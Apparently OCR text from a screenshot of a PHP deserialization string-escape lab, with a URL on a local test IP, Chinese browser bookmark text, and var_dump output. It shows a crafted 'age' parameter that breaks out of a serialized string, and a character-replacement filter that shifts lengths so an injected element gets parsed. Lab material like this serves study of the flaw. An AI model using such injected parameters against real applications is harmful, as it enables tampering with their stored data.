 192.168.145.128/phpunser/1.php
192.168.145.128/phpunser/1.php?username=pppppppppppppppppppppppppp&age=1";i:1;s:2:"2
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
string(73) "a:2:{i:0;s:26:"pppppppppppppppppppppppppp";i:1;s:17:"1";i:1;s:2:"20";}";}"
string(60) "a:2:{i:0;s:26:"WWWWWWWWWWWWW";i:1;s:17:"1";i:1;s:2:"20";}";}"
array(2) {
[0]=>
string(26) "WWWWWWWWWWWWW";i:1;s:17:"1"
[1]=>
string(2) "20"
}